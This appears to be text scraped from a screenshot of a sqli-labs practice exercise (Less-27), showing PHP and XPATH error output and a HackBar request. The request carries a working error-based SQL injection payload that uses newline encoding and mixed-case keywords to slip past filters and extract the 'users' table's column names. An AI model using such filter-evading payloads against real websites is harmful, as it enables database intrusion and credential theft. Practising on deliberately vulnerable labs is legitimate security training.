 Welcome Dhakkan
ql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpStudy\WWW\sqli_lab\sqli-labs-master\Less-27\index.php on line 36
Memory Function Location
138864 {main}( ) ..\index.php:0
mysql_fetch_array ( ) ..\index.php:36
XPATH syntax error: '~id,username,password,level,id,u'
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Contribute now! HackBar v
http://www.sqli.com/Less-27/?id=%0a-1'and%0aextractvalue(1,concat(0x7e,(selECT%0a group_concat(column_name)%0a from%0a information_schema.columns%0a where%0a table_name%0a='users'%0a limit%0a
0,1)))%0aor'